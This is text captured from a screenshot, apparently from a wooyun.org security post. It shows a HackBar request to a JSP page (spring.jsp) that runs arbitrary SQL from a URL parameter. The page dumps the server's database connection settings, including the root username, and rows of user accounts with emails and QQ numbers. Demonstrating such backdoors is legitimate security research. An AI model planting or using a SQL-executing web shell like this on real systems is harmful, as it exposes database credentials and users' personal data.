 http://localhos...20wps_sys_user
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/ylog/spring.jsp?sql=select id,account,email,qq,sign from wps_sys_user
Enable Post data Enable Referrer
dbcp:
URL:jdbc:mysql://localhost/ahack?autoReconnect=true&zeroDateTimeBehavior=round&useUnicode=true&characterEncoding=UTF-8
UserName:root
PassWord:
c3p0:
URL:jdbc:mysql://localhost/ahack?autoReconnect=true&zeroDateTimeBehavior=round&useUnicode=true&characterEncoding=UTF-8
UserName:root
PassWord:
Sql:select id,account,email,qq,sign from wps_sys_user
DataSource:
id(INT UNSIGNED) account(VARCHAR) email(VARCHAR) qq(INT) sign(VARCHAR)
1 yzmm admin@javaweb.org 441637262 缘分写在数据库里面
2 admin admin@admin.com 44355 JavaWeb
zone.wooyun.org